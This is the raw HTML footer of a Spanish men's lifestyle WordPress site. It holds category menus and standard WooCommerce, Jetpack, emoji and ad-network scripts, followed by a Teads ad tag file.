	<option class="level-1" value="3499">&nbsp;&nbsp;&nbsp;Fitness&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="3616">&nbsp;&nbsp;&nbsp;Humor&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="3736">&nbsp;&nbsp;&nbsp;Lugares&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="3534">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="14960">Funny&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="65762">Furniture&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="62202">Gadget&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="65763">Gadgets&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="65764">Games&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="4202">GAY&nbsp;&nbsp;(157)</option>
	<option class="level-0" value="1577">Hombres&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="3715">Hombres HM&nbsp;&nbsp;(62)</option>
	<option class="level-1" value="7781">&nbsp;&nbsp;&nbsp;2018&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="65765">House&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="65766">Kitchen&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="65767">Laptops&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="8349">Lifestyle&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="4616">Lifestyle&nbsp;&nbsp;(848)</option>
	<option class="level-1" value="46">&nbsp;&nbsp;&nbsp;Casa&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="1370">&nbsp;&nbsp;&nbsp;Ciencia&nbsp;&nbsp;(80)</option>
	<option class="level-1" value="1600">&nbsp;&nbsp;&nbsp;Entrevistas&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="781">&nbsp;&nbsp;&nbsp;escapadas&nbsp;&nbsp;(34)</option>
	<option class="level-1" value="44">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(123)</option>
	<option class="level-1" value="45">&nbsp;&nbsp;&nbsp;Ocio urbano&nbsp;&nbsp;(303)</option>
	<option class="level-1" value="42">&nbsp;&nbsp;&nbsp;Tecnología&nbsp;&nbsp;(115)</option>
	<option class="level-1" value="48">&nbsp;&nbsp;&nbsp;Trabajo y formación&nbsp;&nbsp;(77)</option>
	<option class="level-0" value="6">Moda&nbsp;&nbsp;(281)</option>
	<option class="level-1" value="37">&nbsp;&nbsp;&nbsp;Accesorios&nbsp;&nbsp;(83)</option>
	<option class="level-1" value="1730">&nbsp;&nbsp;&nbsp;El look de la semana&nbsp;&nbsp;(24)</option>
	<option class="level-1" value="36">&nbsp;&nbsp;&nbsp;Perfumes&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="35">&nbsp;&nbsp;&nbsp;Ropa y calzado&nbsp;&nbsp;(78)</option>
	<option class="level-1" value="34">&nbsp;&nbsp;&nbsp;Tendencias&nbsp;&nbsp;(95)</option>
	<option class="level-0" value="62203">News&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="14961">NSFW&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="3">Nutrición&nbsp;&nbsp;(429)</option>
	<option class="level-1" value="29">&nbsp;&nbsp;&nbsp;Adelgazar&nbsp;&nbsp;(66)</option>
	<option class="level-1" value="30">&nbsp;&nbsp;&nbsp;Alimentos y suplementos&nbsp;&nbsp;(233)</option>
	<option class="level-1" value="33">&nbsp;&nbsp;&nbsp;Cómelo/piénsalo&nbsp;&nbsp;(39)</option>
	<option class="level-1" value="28">&nbsp;&nbsp;&nbsp;Controla tu peso&nbsp;&nbsp;(101)</option>
	<option class="level-1" value="3471">&nbsp;&nbsp;&nbsp;Recetas&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="65768">Office&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="65769">Phones&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="3082">Rankings&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="3758">RSS&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="3765">&nbsp;&nbsp;&nbsp;RSS 20M GENTE Y TV&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="4853">sexo&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="3695">Sociedad&nbsp;&nbsp;(481)</option>
	<option class="level-1" value="3844">&nbsp;&nbsp;&nbsp;Actualidad&nbsp;&nbsp;(181)</option>
	<option class="level-1" value="3713">&nbsp;&nbsp;&nbsp;Apps&nbsp;&nbsp;(25)</option>
	<option class="level-1" value="3730">&nbsp;&nbsp;&nbsp;Cine&nbsp;&nbsp;(34)</option>
	<option class="level-1" value="3876">&nbsp;&nbsp;&nbsp;Consumo&nbsp;&nbsp;(32)</option>
	<option class="level-1" value="3725">&nbsp;&nbsp;&nbsp;Empresas&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="3727">&nbsp;&nbsp;&nbsp;Famosos&nbsp;&nbsp;(57)</option>
	<option class="level-1" value="3717">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="3925">&nbsp;&nbsp;&nbsp;Salud&nbsp;&nbsp;(50)</option>
	<option class="level-1" value="3721">&nbsp;&nbsp;&nbsp;Sexo&nbsp;&nbsp;(56)</option>
	<option class="level-1" value="3870">&nbsp;&nbsp;&nbsp;Sucesos&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="3701">&nbsp;&nbsp;&nbsp;Tecnologia&nbsp;&nbsp;(61)</option>
	<option class="level-1" value="3707">&nbsp;&nbsp;&nbsp;Television&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="3696">Tests&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="4547">videos&nbsp;&nbsp;(36)</option>
	<option class="level-1" value="4636">&nbsp;&nbsp;&nbsp;Fitness&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="10201">&nbsp;&nbsp;&nbsp;HMTV&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4658">&nbsp;&nbsp;&nbsp;nutricion&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="4854">&nbsp;&nbsp;&nbsp;sexo&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="3763">VIRAL&nbsp;&nbsp;(159)</option>
	<option class="level-0" value="65771">Watch&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="62207">World&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="14963">WOW&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="14964">WTF&nbsp;&nbsp;(10)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>POSTS NUEVOS</span></h4>
		<ul>
											<li>
					<a href="https://www.hombremoderno.es/montar-oficina-en-casa/">Montar una oficina en casa: 7 consejos para su éxito</a>
									</li>
											<li>
					<a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/">¿Cómo ha cambiado la industria del porno?</a>
									</li>
											<li>
					<a href="https://www.hombremoderno.es/estrategias-email-marketing/">Email Marketing 2020: Qué estrategia tener en cuenta</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_media_image"><img class="image " src="https://remag.wpsoul.net/wp-content/uploads/2016/12/footerlogo.png" alt="" width="110" height="30" decoding="async" /></aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p>Rehub is modern all in one price comparison and review theme with best sollutions for affiliate marketing, deal communities, user oriented online moneymaking sites, Social Business directory with locations</p>
<p>This demo site is only for demonstration purposes. All images are copyrighted to their respective owners. All content cited is derived from their respective sources.</p>
</div>
		</aside>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-bimber-demo-main-footer-menu-container"><ul id="menu-bimber-demo-main-footer-menu" class="td-subfooter-menu"><li id="menu-item-805576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-805576"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805348"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805521"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805537"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805553"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805478" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-805478"><a href="https://www.hombremoderno.es/contact-us/">Contact us</a></li>
<li id="menu-item-805508" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-805508"><a href="https://www.hombremoderno.es/privacy-policy/">GDPR Privacy policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                                    </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


			<!-- start/ frontend footer/ WooZone -->
		<!-- WooZone version: 13.6.8 -->


<!-- start/ woocommerce-tabs amazon fix -->
<script type="text/javascript">
jQuery('.woocommerce-tabs #tab-description .aplus p img[height=1]').css({ 'height': '1px' });
</script>
<!-- end/ woocommerce-tabs amazon fix -->

<span id="WooZone_current_aff" class="display: none;" data-current_aff="{&quot;user_country&quot;:{&quot;key&quot;:&quot;es&quot;,&quot;website&quot;:&quot;.es&quot;,&quot;affID&quot;:&quot;hombremoderno-21&quot;}}"></span>			<!-- end/ frontend footer/ WooZone -->
		<script>(function(){var advanced_ads_ga_UID="UA-38202348-5",advanced_ads_ga_anonymIP=!!1;function AdvAdsAdBlockCounterGA(t){this.UID=t,this.analyticsObject="function"==typeof gtag;var n=this;return this.count=function(){gtag("event","AdBlock",{event_category:"Advanced Ads",event_label:"Yes",non_interaction:!0,send_to:n.UID})},function(){if(!n.analyticsObject){var e=document.createElement("script");e.src="https://www.googletagmanager.com/gtag/js?id="+t,e.async=!0,document.body.appendChild(e),window.dataLayer=window.dataLayer||[],window.gtag=function(){dataLayer.push(arguments)},n.analyticsObject=!0,gtag("js",new Date)}var a={send_page_view:!1,transport_type:"beacon"};window.advanced_ads_ga_anonymIP&&(a.anonymize_ip=!0),gtag("config",t,a)}(),this}window.advanced_ads_check_adblocker=function(t){var n=[],e=null;function a(t){(window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(t){return setTimeout(t,16)}).call(window,t)}return a((function(){var t=document.createElement("div");t.innerHTML="&nbsp;",t.setAttribute("class","ad_unit ad-unit text-ad text_ad pub_300x250"),t.setAttribute("style","width: 1px !important; height: 1px !important; position: absolute !important; left: 0px !important; top: 0px !important; overflow: hidden !important;"),document.body.appendChild(t),a((function(){var a=window.getComputedStyle&&window.getComputedStyle(t),o=a&&a.getPropertyValue("-moz-binding");e=a&&"none"===a.getPropertyValue("display")||"string"==typeof o&&-1!==o.indexOf("about:");for(var i=0,d=n.length;i<d;i++)n[i](e);n=[]}))})),function(t){null!==e?t(e):n.push(t)}}(),advanced_ads_check_adblocker((function(t){t&&new AdvAdsAdBlockCounterGA(advanced_ads_ga_UID).count()}));})();</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/files/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.3.1 (rara)
        Deploy mode: deploy
        
        uid: 696249f07de49
    -->

    	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Siguiente \u003E","prev":"\u003C Anterior","image":"Imagen","of":"de","close":"Cerrar","noiframes":"Esta funci\u00f3n necesita frames integrados. Tienes los iframes desactivados o tu navegador no es compatible.","loadingAnimation":"https://www.hombremoderno.es/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.js" id="thickbox-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/owl-carousel/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.hombremoderno.es/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var nextgen_lightbox_settings = {"static_path":"https:\/\/www.hombremoderno.es\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"all_images"};
//# sourceURL=ngg_common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.js?ver=3.18" id="ngg_common-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.js?ver=3.18" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=2713a088559ff26084e8003394764364" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.3.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"88925003","post":"780004","tz":"1","srv":"www.hombremoderno.es","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "88925003", "780004" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202602.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=2713a088559ff26084e8003394764364" id="tdb_js_files_for_front-js"></script>
<script defer type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763003617" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.hombremoderno.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.hombremoderno.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div class="hombr-f4d68aef141267a81c75efa61cd59de0" id="hombr-f4d68aef141267a81c75efa61cd59de0"></div><script>window.advads_passive_placements = {"yoc-top-movil_1":{"elementid":["hombr-23261c0e103c0158478ba4b84dbec82e"],"ads":{"792959":{"id":792959,"title":"NEW YOC BANNER ARRIBA","expiry_date":0,"visitors":[{"type":"mobile","operator":"is"},{"type":"referrer_url","operator":"contain","value":"hombremoderno.es"}],"content":"<div class=\"hombr-yoc-top-movil\" style=\"margin-left: auto; margin-right: auto; text-align: center; \" id=\"hombr-1139432207\"><!-- ES_HombreModerno \/ HombreModerno_new_mobilesite \/ banner_header -->\r\n<div data-visx data-ad-unit=\"905069\" data-is-mobile=\"1\" data-page-url=\"\"><\/div>\r\n<script async=\"async\" src=\"https:\/\/s.visx.net\/tag.js\"><\/script><\/div>","once_per_page":1,"debugmode":false,"blog_id":1,"type":"plain","position":"center"}},"type":"ad","id":792959,"placement_info":{"type":"post_above_headline","name":"YOC TOP MOVIL","item":"ad_792959","options":{"ad_label":"default","placement_position":"center"},"id":"yoc-top-movil"},"test_id":null,"inject_before":["<script>advads.move(\"#hombr-23261c0e103c0158478ba4b84dbec82e\", \"h1\", { method: \"insertBefore\" });<\/script>"]}};

window.advads_ajax_queries = [{"id":"teads-mitad","method":"placement","params":{"cache-busting":"on","ad_label":"default","placement_position":"center","placement_clearfix":"1","item_adblocker":"","pro_minimum_length":"","placement":{"type":"post_content_middle"},"previous_method":null,"previous_id":null,"url_parameter":"\/magnetismo-natural-carisma\/","post":{"id":780004,"author":"11","post_type":"post"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":5,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":false,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"post_content_middle","global_output":true},"elementid":"hombr-0b0e9a40c80755ff85c67542e055d055","blog_id":1},{"id":"body-yieldpubs-skin-dfp","method":"placement","params":{"cache-busting":"auto","ad_label":"default","item_adblocker":"","previous_method":"placement","previous_id":"body-yieldpubs-skin-dfp","url_parameter":"\/magnetismo-natural-carisma\/","post":{"id":780004,"author":"11","post_type":"post"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":5,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":false,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"footer","global_output":true,"output":{"class":["hombr-body-yieldpubs-skin-dfp"],"placement_id":"body-yieldpubs-skin-dfp"}},"elementid":"hombr-f4d68aef141267a81c75efa61cd59de0","blog_id":1}];

( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( window.advanced_ads_pro ) {advanced_ads_pro.process_passive_cb();} else if ( window.console && window.console.log ) {console.log('Advanced Ads Pro: cache-busting can not be initialized');} });</script><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<!-- JS generated by theme -->

<script>
    
</script>

			<div style="padding-bottom:15px;" class="wordads-tag" data-slot-type="top">
				<div id="atatags-dynamic-top-696249f08639d">
					<script type="text/javascript">
						window.getAdSnippetCallback = function () {
							if ( false === ( window.isWatlV1 ?? false ) ) {
								// Use Aditude scripts.
								window.tudeMappings = window.tudeMappings || [];
								window.tudeMappings.push( {
									divId: 'atatags-dynamic-top-696249f08639d',
									format: 'top',
								} );
							}
						}

						if ( document.readyState === 'loading' ) {
							document.addEventListener( 'DOMContentLoaded', window.getAdSnippetCallback );
						} else {
							window.getAdSnippetCallback();
						}
					</script>
				</div>
			</div>		<script type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();
		</script>
				<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.hombremoderno.es/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.hombremoderno.es/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":88925003,"store_id":false,"ui":null,"url":"https://www.hombremoderno.es","woo_version":"8.2.0","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"+01:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Lifestyle","No tengo magnetismo natural: \u00bfc\u00f3mo puedo entrenar mi carisma?"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://a.teads.tv/page/52200/tag
body_size: 589
content:
(function(w, d, s) {
  try {
    d = w.top.document || d; w = w.top.document ? w.top : w;
  } catch (e) {}
  var ttag = function() {
    var _tt_articles = window.top.document.querySelectorAll('.post .entry-content > p');
var _tt_slots = _tt_articles[_tt_articles.length - 1].querySelectorAll('.post .entry-content > p');
    w.teads.page(52200).placement(57283, {slider: {allow_corner_position: false, allow_top_position: false}, "css":"margin: 0px 0px 17px;","format":"inread","slot":{"insertInside":true,"btf":false,"selector":_tt_articles,"minimum":2}}).serve();
  };
  if (w.teads && w.teads.page) { ttag(); }
  else if (!w.teadsscript) {
    s.src = 'https://static.teads.tv/static/master/media/format/v3/teads-format.min.js';
    s.async = true; s.onload = ttag; w.teadsscript = d.getElementsByTagName('head')[0].appendChild(s);
  }
})(window, document, document.createElement('script'));